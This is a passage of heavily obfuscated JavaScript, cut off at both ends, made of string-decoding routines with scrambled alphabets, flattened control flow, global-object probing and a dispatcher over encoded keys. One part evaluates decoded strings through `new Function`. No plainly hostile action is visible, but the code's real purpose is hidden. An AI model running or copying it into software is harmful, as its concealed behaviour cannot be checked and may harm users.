:Fa}*hII~V\",\"TPwg1Cy*OtESl\",\"aesTrVt9S=0gl\",\"fe{&kcI#_LcE~ZO!y?k6qI>L%=jD+Mq@xeMyN~5Eq\",\"2u4<pcX8Q1tE_M\",\"MM{&Cy3G\",\"DCg^}u8WPA1tDGom]r\"],0x17));function P2soNj(){var DLEKJd=[function(){return globalThis},function(){return QeIqeg[\"RqI0CB\"]},function(){return window},function(){return new Function(\"return this\")()}],c07a4Nu,NaZ1j3d,j0IonxC;zpG9m_(c07a4Nu=void 0x0,NaZ1j3d=[]);try{zpG9m_(c07a4Nu=Object,NaZ1j3d[AUhgnRK[0x19]](\"\".__proto__.constructor.name))}catch(zSTT7eX){}q5vuB6:for(j0IonxC=AUhgnRK[0x3];j0IonxC<DLEKJd[AUhgnRK[0x0]];j0IonxC++)try{var MzmWOeQ;c07a4Nu=DLEKJd[j0IonxC]();for(MzmWOeQ=AUhgnRK[0x3];MzmWOeQ<NaZ1j3d[AUhgnRK[0x0]];MzmWOeQ++)if(typeof c07a4Nu[NaZ1j3d[MzmWOeQ]]===AUhgnRK[0xe])continue q5vuB6;return c07a4Nu}catch(zSTT7eX){}return c07a4Nu||this}zpG9m_(NaZ1j3d=P2soNj()||{},j0IonxC=NaZ1j3d.TextDecoder,zSTT7eX=NaZ1j3d.Uint8Array,MzmWOeQ=NaZ1j3d.Buffer,v1sJYV=NaZ1j3d.String||String,Jc8gUpP=NaZ1j3d.Array||Array,GkqyQ1=function(...DLEKJd){zpG9m_(DLEKJd[AUhgnRK[0x0]]=AUhgnRK[0x3],DLEKJd[-AUhgnRK[0x1a]]=new Jc8gUpP(AUhgnRK[0x2f]),DLEKJd[AUhgnRK[0x1b]]=v1sJYV[AUhgnRK[0x16]]||v1sJYV.fromCharCode,DLEKJd[AUhgnRK[0x10]]=[]);return IIudDm1(function(...c07a4Nu){var NaZ1j3d,j0IonxC;function*zSTT7eX(j0IonxC,zSTT7eX,MzmWOeQ,Jc8gUpP={JqrtLUQ:{}}){while(j0IonxC+zSTT7eX+MzmWOeQ!==0xf9)with(Jc8gUpP.eZ1bEtB||Jc8gUpP)switch(j0IonxC+zSTT7eX+MzmWOeQ){case MzmWOeQ- -0x90:case 0x14:zpG9m_(Jc8gUpP.JqrtLUQ.RFklmn_=-0x1d,c07a4Nu[AUhgnRK[0x0]]=AUhgnRK[0x1],c07a4Nu[AUhgnRK[zSTT7eX+0x5a]]=AUhgnRK[zSTT7eX+0x68],c07a4Nu[AUhgnRK[j0IonxC+-0xd6]]=AUhgnRK[zSTT7eX+0x68],c07a4Nu[-AUhgnRK[0x12]]=c07a4Nu[AUhgnRK[j0IonxC+-0xe6]][AUhgnRK[0x0]],Jc8gUpP.eZ1bEtB=Jc8gUpP.JqrtLUQ,j0IonxC+=-0x12b,zSTT7eX+=0x80,MzmWOeQ+=0x181);break;case zSTT7eX- -0xad:DLEKJd[AUhgnRK[zSTT7eX+-0x17]][AUhgnRK[j0IonxC+0x42]]=AUhgnRK[zSTT7eX+-0x24];for(c07a4Nu[AUhgnRK[0x11]]=AUhgnRK[zSTT7eX+-0x24];c07a4Nu[AUhgnRK[j0IonxC+0x53]]<c07a4Nu[-AUhgnRK[0x12]];){zpG9m_(c07a4Nu[AUhgnRK[j0IonxC+0x55]]=c07a4Nu[AUhgnRK[0x3]][c07a4Nu[AUhgnRK[0x11]]++],c07a4Nu[AUhgnRK[0x13]]<=AUhgnRK[zSTT7eX+0x7]?c07a4Nu[AUhgnRK[zSTT7eX+-0x26]]=c07a4Nu[AUhgnRK[0x13]]:c07a4Nu[AUhgnRK[0x13]]<=AUhgnRK[0x3b]?c07a4Nu[AUhgnRK[zSTT7eX+-0x26]]=(c07a4Nu[AUhgnRK[zSTT7eX+-0x14]]&0x1f)<<AUhgnRK[0x15]|c07a4Nu[AUhgnRK[zSTT7eX+-0x24]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[0x14]:c07a4Nu[AUhgnRK[0x13]]<=AUhgnRK[j0IonxC+0x85]?c07a4Nu[AUhgnRK[0x1]]=(c07a4Nu[AUhgnRK[0x13]]&j0IonxC+0x51)<<AUhgnRK[0x18]|(c07a4Nu[AUhgnRK[0x3]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[zSTT7eX+-0x13])<<AUhgnRK[0x15]|c07a4Nu[AUhgnRK[0x3]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[zSTT7eX+-0x13]:v1sJYV[AUhgnRK[0x16]]?c07a4Nu[AUhgnRK[0x1]]=(c07a4Nu[AUhgnRK[zSTT7eX+-0x14]]&AUhgnRK[j0IonxC+0x59])<<0x12|(c07a4Nu[AUhgnRK[zSTT7eX+-0x24]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[0x14])<<AUhgnRK[0x18]|(c07a4Nu[AUhgnRK[0x3]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[0x14])<<AUhgnRK[j0IonxC+0x57]|c07a4Nu[AUhgnRK[0x3]][c07a4Nu[AUhgnRK[0x11]]++]&AUhgnRK[0x14]:(c07a4Nu[AUhgnRK[0x1]]=AUhgnRK[0x14],c07a4Nu[AUhgnRK[zSTT7eX+-0x16]]+=AUhgnRK[j0IonxC+0x67]),DLEKJd[AUhgnRK[0x10]][AUhgnRK[0x19]](DLEKJd[-AUhgnRK[zSTT7eX+-0xd]][c07a4Nu[AUhgnRK[0x1]]]||(DLEKJd[-AUhgnRK[0x1a]][c07a4Nu[AUhgnRK[0x1]]]=DLEKJd[AUhgnRK[0x1b]](c07a4Nu[AUhgnRK[zSTT7eX+-0x26]]))))}return NaZ1j3d=!0x0,DLEKJd[AUhgnRK[0x10]].join(\"\");case Jc8gUpP.JqrtLUQ.RFklmn_+0x78:zpG9m_(Jc8gUpP.eZ1bEtB=Jc8gUpP.iqYsoId,j0IonxC+=0xaf,zSTT7eX+=0x7,MzmWOeQ+=-0x18);break;case-0xed:case-0xba:case-0x1f:zpG9m_(Jc8gUpP.eZ1bEtB=Jc8gUpP.tRphuZ,j0IonxC+=0x106,zSTT7eX+=0x2b,MzmWOeQ+=-0x46);break;case zSTT7eX- -0x84:zpG9m_(Jc8gUpP.JqrtLUQ.RFklmn_=0xf,Jc8gUpP.eZ1bEtB=Jc8gUpP.EFDbnkC,MzmWOeQ+=0x4e);break;case 0xf3:default:case-0x44:zpG9m_(Jc8gUpP.eZ1bEtB=Jc8gUpP.QJfYmv,MzmWOeQ+=0x6);break;case 0x58:case 0x33:zpG9m_(Jc8gUpP.eZ1bEtB=Jc8gUpP.J5biqxt,j0IonxC+=0xaf,zSTT7eX+=-0x149,MzmWOeQ+=0x13b);break}}zpG9m_(NaZ1j3d=void 0x0,j0IonxC=zSTT7eX(0xe9,-0x59,-0x92).next().value);if(NaZ1j3d){return j0IonxC}})}());function G8kMYb(...DLEKJd){DLEKJd[AUhgnRK[0x0]]=AUhgnRK[0x1];return typeof j0IonxC!==AUhgnRK[0xe]&&j0IonxC?new j0IonxC().decode(new zSTT7eX(DLEKJd[AUhgnRK[0x3]])):typeof MzmWOeQ!==AUhgnRK[0xe]&&MzmWOeQ?MzmWOeQ.from(DLEKJd[AUhgnRK[0x3]]).toString(\"utf-8\"):GkqyQ1(DLEKJd[AUhgnRK[0x3]])}fc4kba=ZhvVwDC();function ZhvVwDC(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x3];function j0IonxC(NaZ1j3d){var j0IonxC=\"|NjJDaAP]8F9&y3Y%/e<kthgoM1#)wLS_U`!Tl^xKc$@p[\\\"BW>;CE=,?bqRv6Qund+ZG*HI~z7:(i{XmfO42V.05sr}\",zSTT7eX,MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,v1sJYV=[],Jc8gUpP=AUhgnRK[0x3],GkqyQ1=AUhgnRK[0x3],fc4kba=-AUhgnRK[0x1]);for(ZvOBi1=AUhgnRK[0x3];ZvOBi1<MzmWOeQ;ZvOBi1++){var H5iiS16=j0IonxC.indexOf(zSTT7eX[ZvOBi1]);if(H5iiS16===-AUhgnRK[0x1])continue;if(fc4kba<AUhgnRK[0x3]){fc4kba=H5iiS16}else{zpG9m_(fc4kba+=H5iiS16*AUhgnRK[0x1c],Jc8gUpP|=fc4kba<<GkqyQ1,GkqyQ1+=(fc4kba&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(v1sJYV.push(Jc8gUpP&AUhgnRK[0xd]),Jc8gUpP>>=AUhgnRK[0xc],GkqyQ1-=AUhgnRK[0xc])}while(GkqyQ1>AUhgnRK[0x17]);fc4kba=-AUhgnRK[0x1]}}if(fc4kba>-AUhgnRK[0x1]){v1sJYV.push((Jc8gUpP|fc4kba<<GkqyQ1)&AUhgnRK[0xd])}return G8kMYb(v1sJYV)}function zSTT7eX(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=j0IonxC(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}zpG9m_(NaZ1j3d[AUhgnRK[0x26]]=[function(){return globalThis},function(){return QeIqeg[\"RqI0CB\"]},function(){return window},function(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x3],IIudDm1(zSTT7eX));function j0IonxC(NaZ1j3d){var j0IonxC=\"upLHCPYe8h)/c0oa$G!~Ir;2\\\"xMBT}Qb.qSK>@#9kZUF3]^{*WAD+4=m7z[Osld?<1n:vVg`wi,&Rft_EJ5Nyj(%|6X\",zSTT7eX,MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,v1sJYV=[],Jc8gUpP=AUhgnRK[0x3],GkqyQ1=AUhgnRK[0x3],fc4kba=-AUhgnRK[0x1]);for(ZvOBi1=AUhgnRK[0x3];ZvOBi1<MzmWOeQ;ZvOBi1++){var H5iiS16=j0IonxC.indexOf(zSTT7eX[ZvOBi1]);if(H5iiS16===-AUhgnRK[0x1])continue;if(fc4kba<AUhgnRK[0x3]){fc4kba=H5iiS16}else{zpG9m_(fc4kba+=H5iiS16*AUhgnRK[0x1c],Jc8gUpP|=fc4kba<<GkqyQ1,GkqyQ1+=(fc4kba&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(v1sJYV.push(Jc8gUpP&AUhgnRK[0xd]),Jc8gUpP>>=AUhgnRK[0xc],GkqyQ1-=AUhgnRK[0xc])}while(GkqyQ1>AUhgnRK[0x17]);fc4kba=-AUhgnRK[0x1]}}if(fc4kba>-AUhgnRK[0x1]){v1sJYV.push((Jc8gUpP|fc4kba<<GkqyQ1)&AUhgnRK[0xd])}return G8kMYb(v1sJYV)}function zSTT7eX(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=j0IonxC(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}return new Function(zSTT7eX(0x66)+zSTT7eX(AUhgnRK[0x87]))()}],NaZ1j3d[AUhgnRK[0x1b]]=AUhgnRK[0xf],NaZ1j3d[AUhgnRK[0x13]]=[]);try{zpG9m_(IIudDm1(v1sJYV),IIudDm1(MzmWOeQ));function MzmWOeQ(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[AUhgnRK[0x1]]=\"zBZDXKCtc|=$AE`VguHh>{IS9M+lfP2Te8:7O]qv;^R%G&)m?,U!~i\\\"ks51d@64Q0[n*/Wr(Yxp}#j3L_abF<.JoywN\",NaZ1j3d[AUhgnRK[0x1b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x22]]=NaZ1j3d[AUhgnRK[0x1b]].length,NaZ1j3d[AUhgnRK[0x11]]=[],NaZ1j3d[AUhgnRK[0x24]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x15]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0x21]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x21]]<NaZ1j3d[AUhgnRK[0x22]];NaZ1j3d[AUhgnRK[0x21]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[AUhgnRK[0x1]].indexOf(NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[AUhgnRK[0x21]]]);if(NaZ1j3d[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[AUhgnRK[0x23]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x17]]+=NaZ1j3d[AUhgnRK[0x23]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x24]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x15]],NaZ1j3d[AUhgnRK[0x15]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0x11]].push(NaZ1j3d[AUhgnRK[0x24]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x24]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x15]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x15]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0x11]].push((NaZ1j3d[AUhgnRK[0x24]]|NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x15]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0x11]])}function v1sJYV(...NaZ1j3d){var j0IonxC,zSTT7eX;function*v1sJYV(zSTT7eX,v1sJYV,Jc8gUpP={jpor8za:{}}){while(zSTT7eX+v1sJYV!==0xf3)with(Jc8gUpP.VZcP_R0||Jc8gUpP)switch(zSTT7eX+v1sJYV){case-0x7:case 0xaf:zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0x1ba,v1sJYV+=-0x24e);break;case zSTT7eX!=0xf3&&zSTT7eX!=0x252&&zSTT7eX-0x15f:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[zSTT7eX+-0xfc]]];case zSTT7eX-0xc0:case 0xb2:zpG9m_(Jc8gUpP.jpor8za.SxApoGe=0xa0,Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=-0xa4,v1sJYV+=0xd4);break;default:zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0xc);break;case-0x33:case 0xf5:case 0x92:zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0x146,v1sJYV+=-0xf8);break;case zSTT7eX-0xe4:return j0IonxC=!0x0,DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=MzmWOeQ(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]]);case 0xdd:case zSTT7eX-0x9c:zpG9m_(Jc8gUpP.jpor8za.SxApoGe=-0x7a,NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[zSTT7eX+-0xc9]);if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0x35,v1sJYV+=-0x48);break}else{zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0x35,v1sJYV+=-0xc3);break}case Jc8gUpP.jpor8za.SxApoGe+0xec:case 0x3b:case 0x38:zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0xa1,v1sJYV+=-0xf8);break;case zSTT7eX!=-0xbb&&zSTT7eX- -0x16a:case 0xd:zpG9m_(Jc8gUpP.VZcP_R0=Jc8gUpP.jpor8za,zSTT7eX+=0x1ed,v1sJYV+=-0x1df);break}}zpG9m_(j0IonxC=void 0x0,zSTT7eX=v1sJYV(0xca,-0x9c).next().value);if(j0IonxC){return zSTT7eX}}zpG9m_(NaZ1j3d[AUhgnRK[0x1b]]=Object,NaZ1j3d[AUhgnRK[0x13]][v1sJYV(0x68)](\"\"[v1sJYV(0x69)][v1sJYV(0x6a)][v1sJYV(0x6b)]))}catch(Jc8gUpP){}jEE7ty:for(NaZ1j3d[AUhgnRK[0x25]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x25]]<NaZ1j3d[AUhgnRK[0x26]][zSTT7eX(AUhgnRK[0x5d])];NaZ1j3d[AUhgnRK[0x25]]++)try{IIudDm1(GkqyQ1);function GkqyQ1(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[-AUhgnRK[0x27]]=\"=dFWiLnOUNaDuxtC18H^5e3hcB]lf#KY40Sy}[Zr`QomvkG)9I%\\\"{sM+P6T?R<$b;|!wV(*:&/.,j_~qAXJ@z2gE7>p\",NaZ1j3d[AUhgnRK[0x1b]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[-AUhgnRK[0x9]]=NaZ1j3d[AUhgnRK[0x1b]].length,NaZ1j3d[AUhgnRK[0x11]]=[],NaZ1j3d[AUhgnRK[0x28]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x29]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0xc]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0xc]]<NaZ1j3d[-AUhgnRK[0x9]];NaZ1j3d[AUhgnRK[0xc]]++){NaZ1j3d[AUhgnRK[0x7]]=NaZ1j3d[-AUhgnRK[0x27]].indexOf(NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[AUhgnRK[0xc]]]);if(NaZ1j3d[AUhgnRK[0x7]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x17]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x17]]=NaZ1j3d[AUhgnRK[0x7]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x17]]+=NaZ1j3d[AUhgnRK[0x7]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x28]]|=NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]],NaZ1j3d[AUhgnRK[0x29]]+=(NaZ1j3d[AUhgnRK[0x17]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0x11]].push(NaZ1j3d[AUhgnRK[0x28]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x28]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x29]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x29]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x17]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x17]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0x11]].push((NaZ1j3d[AUhgnRK[0x28]]|NaZ1j3d[AUhgnRK[0x17]]<<NaZ1j3d[AUhgnRK[0x29]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0x11]])}function fc4kba(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=GkqyQ1(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}NaZ1j3d[AUhgnRK[0x1b]]=NaZ1j3d[AUhgnRK[0x26]][NaZ1j3d[AUhgnRK[0x25]]]();for(NaZ1j3d[AUhgnRK[0x11]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x11]]<NaZ1j3d[AUhgnRK[0x13]][fc4kba(0x6d)];NaZ1j3d[AUhgnRK[0x11]]++){IIudDm1(H5iiS16);function ZvOBi1(NaZ1j3d){var j0IonxC=\":3u)/%}=,$><xQDvc^AaF_Ojt0qXH]6.YkyTSEodisJ1V\\\"h|(Z`Cw4MnPb?;&{We2G5+zml[N!g*LK@#Ip8U7B9~frR\",zSTT7eX,MzmWOeQ,v1sJYV,Jc8gUpP,GkqyQ1,fc4kba,ZvOBi1;zpG9m_(zSTT7eX=\"\"+(NaZ1j3d||\"\"),MzmWOeQ=zSTT7eX.length,v1sJYV=[],Jc8gUpP=AUhgnRK[0x3],GkqyQ1=AUhgnRK[0x3],fc4kba=-AUhgnRK[0x1]);for(ZvOBi1=AUhgnRK[0x3];ZvOBi1<MzmWOeQ;ZvOBi1++){var H5iiS16=j0IonxC.indexOf(zSTT7eX[ZvOBi1]);if(H5iiS16===-AUhgnRK[0x1])continue;if(fc4kba<AUhgnRK[0x3]){fc4kba=H5iiS16}else{zpG9m_(fc4kba+=H5iiS16*AUhgnRK[0x1c],Jc8gUpP|=fc4kba<<GkqyQ1,GkqyQ1+=(fc4kba&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(v1sJYV.push(Jc8gUpP&AUhgnRK[0xd]),Jc8gUpP>>=AUhgnRK[0xc],GkqyQ1-=AUhgnRK[0xc])}while(GkqyQ1>AUhgnRK[0x17]);fc4kba=-AUhgnRK[0x1]}}if(fc4kba>-AUhgnRK[0x1]){v1sJYV.push((Jc8gUpP|fc4kba<<GkqyQ1)&AUhgnRK[0xd])}return G8kMYb(v1sJYV)}function H5iiS16(...NaZ1j3d){NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1];if(typeof DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]=ZvOBi1(c07a4Nu[NaZ1j3d[AUhgnRK[0x3]]])}return DLEKJd[NaZ1j3d[AUhgnRK[0x3]]]}if(typeof NaZ1j3d[AUhgnRK[0x1b]][NaZ1j3d[AUhgnRK[0x13]][NaZ1j3d[AUhgnRK[0x11]]]]===H5iiS16(AUhgnRK[0x3f])+H5iiS16(0x6f))continue jEE7ty}return NaZ1j3d[AUhgnRK[0x1b]]}catch(Jc8gUpP){}return NaZ1j3d[AUhgnRK[0x1b]]||this}function nMOq25F(NaZ1j3d){IIudDm1(j0IonxC);function j0IonxC(...NaZ1j3d){zpG9m_(NaZ1j3d[AUhgnRK[0x0]]=AUhgnRK[0x1],NaZ1j3d[-AUhgnRK[0x2a]]=\">zIlup&LvKbFfTx?mEr(RVJ7PkG}N)@Q*,8<%\\\";w:+0~y]4|cAUYsHM[2og=hXi/!BeqDS.$nO^a9t`1jCWZd#36{5_\",NaZ1j3d[-AUhgnRK[0x27]]=\"\"+(NaZ1j3d[AUhgnRK[0x3]]||\"\"),NaZ1j3d[AUhgnRK[0x25]]=NaZ1j3d[-AUhgnRK[0x27]].length,NaZ1j3d[AUhgnRK[0xb]]=[],NaZ1j3d[AUhgnRK[0x2c]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x2d]]=AUhgnRK[0x3],NaZ1j3d[AUhgnRK[0x2b]]=-AUhgnRK[0x1]);for(NaZ1j3d[AUhgnRK[0x5]]=AUhgnRK[0x3];NaZ1j3d[AUhgnRK[0x5]]<NaZ1j3d[AUhgnRK[0x25]];NaZ1j3d[AUhgnRK[0x5]]++){NaZ1j3d[AUhgnRK[0x23]]=NaZ1j3d[-AUhgnRK[0x2a]].indexOf(NaZ1j3d[-AUhgnRK[0x27]][NaZ1j3d[AUhgnRK[0x5]]]);if(NaZ1j3d[AUhgnRK[0x23]]===-AUhgnRK[0x1])continue;if(NaZ1j3d[AUhgnRK[0x2b]]<AUhgnRK[0x3]){NaZ1j3d[AUhgnRK[0x2b]]=NaZ1j3d[AUhgnRK[0x23]]}else{zpG9m_(NaZ1j3d[AUhgnRK[0x2b]]+=NaZ1j3d[AUhgnRK[0x23]]*AUhgnRK[0x1c],NaZ1j3d[AUhgnRK[0x2c]]|=NaZ1j3d[AUhgnRK[0x2b]]<<NaZ1j3d[AUhgnRK[0x2d]],NaZ1j3d[AUhgnRK[0x2d]]+=(NaZ1j3d[AUhgnRK[0x2b]]&AUhgnRK[0x1d])>AUhgnRK[0x1e]?AUhgnRK[0x1f]:AUhgnRK[0x20]);do{zpG9m_(NaZ1j3d[AUhgnRK[0xb]].push(NaZ1j3d[AUhgnRK[0x2c]]&AUhgnRK[0xd]),NaZ1j3d[AUhgnRK[0x2c]]>>=AUhgnRK[0xc],NaZ1j3d[AUhgnRK[0x2d]]-=AUhgnRK[0xc])}while(NaZ1j3d[AUhgnRK[0x2d]]>AUhgnRK[0x17]);NaZ1j3d[AUhgnRK[0x2b]]=-AUhgnRK[0x1]}}if(NaZ1j3d[AUhgnRK[0x2b]]>-AUhgnRK[0x1]){NaZ1j3d[AUhgnRK[0xb]].push((NaZ1j3d[AUhgnRK[0x2c]]|NaZ1j3d[AUhgnRK[0x2b]]<<NaZ1j3d[AUhgnRK[0x2d]])&AUhgnRK[0xd])}return G8kMYb(NaZ1j3d[AUhgnRK[0xb]])}function zSTT7eX(NaZ1j3d){if(typeof DLEKJd[NaZ1j3d]===AUhgnRK[0xe]){return DLEKJd[NaZ1j3d]=j0IonxC(c07a4Nu[NaZ1j3d])}return DLEKJd[NaZ1j3d]}switch(NaZ1j3d){case w7VucDA(AUhgnRK[0x75]):return fc4kba[zSTT7eX(0x71)];case zSTT7eX(0x72):return fc4kba[zSTT7eX(AUhgnRK[0x27])];case zSTT7eX(0x74):return fc4kba[zSTT7eX(0x75)];case zSTT7eX(0x76):return fc4kba[zSTT7eX(0x77)];case zSTT7eX(0x78):return fc4kba[zSTT7eX(AUhgnRK[0x64])+\"J\"];case zSTT7eX(AUhgnRK[0x31])+AUhgnRK[0x30]:return fc4kba[zSTT7eX(0x7b)];case zSTT7eX(0x7c):return fc4kba[zSTT7eX(AUhgnRK[0x5a])];case zSTT7eX(0x7e):return fc4kba[zSTT7eX(AUhgnRK[0x2e])];case zSTT7eX(AUhgnRK[0x2f]):return fc4kba[zSTT7eX(0x81)];case zSTT7eX(AUhgnRK[0x65]):return fc4kba[zSTT7eX(0x83)];case zSTT7eX(AUhgnRK[0x33]):return fc4kba[zSTT7eX(AUhgnRK[0x8])];case zSTT7eX(AUhgnRK[0x83])+AUhgnRK[0x22]:return fc4kba[zSTT7eX(AUhgnRK[0x36])];case zSTT7eX(0x88):return fc4kba[zSTT7eX(0x89)];case zSTT7eX(0x8a)+\"U\":return fc4kba[zSTT7eX(0x8b)];case zSTT7eX(0x8c)+AUhgnRK[0x3e]:return fc4kba[zSTT7eX(0x8d)];case zSTT7eX(AUhgnRK[0x40]):return fc4kba[zSTT7eX(0x8f)];case zSTT7eX(0x90):return fc4kba[zSTT7eX(0x91)];case zSTT7eX(0x92):return fc4kba[zSTT7eX(AUhgnRK[0x4b])];case zSTT7eX(0x94):return fc4kba[zSTT7eX(AUhgnRK[0x12])+AUhgnRK[0x54]];case zSTT7eX(0x96):return fc4kba[zSTT7eX(AUhgnRK[0x88])];case zSTT7eX(0x98):return fc4kba[zSTT7eX(AUhgnRK[0x3d])];case zSTT7eX(AUhgnRK[0xa]):return fc4kba[zSTT7eX(0x9b)];case zSTT7eX(0x9c):return fc4kba[zSTT7eX(0x9d)];case zSTT7eX(AUhgnRK[0x86]):return fc4kba[zSTT7eX(0x9f)];case zSTT7eX(0xa0):return fc4kba[zSTT7eX(0xa1)];case zSTT7eX(0xa2):return fc4kba[zSTT7eX(0xa3)];case zSTT7eX(0xa4):return fc4kba[zSTT7eX(0xa5)];case zSTT7eX(0xa6):return fc4kba[zSTT7eX(0xa7)];case zSTT7eX(AUhgnRK[0x89]):return fc4kba[zSTT7eX(0xa9)];case zSTT7eX(0xaa):return fc4kba[zSTT7eX(0xab)];case zSTT7eX(0xac):return fc4kba[zSTT7eX(0xad)+\"0\"];case zSTT7eX(0xae):return fc4kba[zSTT7eX(AUhgnRK[0x81])+\"o\"];case zSTT7eX(0xb0):return fc4kba[zSTT7eX(0xb1)+AUhgnRK[0x30]];case zSTT7eX(0xb2):return fc4kba[zSTT7eX(0xb3)];case zSTT7eX(0xb4):return fc4kba[zSTT7eX(0xb5)];case zSTT7eX(0xb6):return fc4kba[zSTT7eX(0xb7)];case zSTT7eX(0xb8):return fc4kba[zSTT7eX(0xb9)]}}function ZwuR7f(){}function BfQ6SG(NaZ1j3d,j0IonxC=AUhgnRK[0x1]){IIudDm1(zSTT7eX);function zSTT7eX(...NaZ1j3d){var 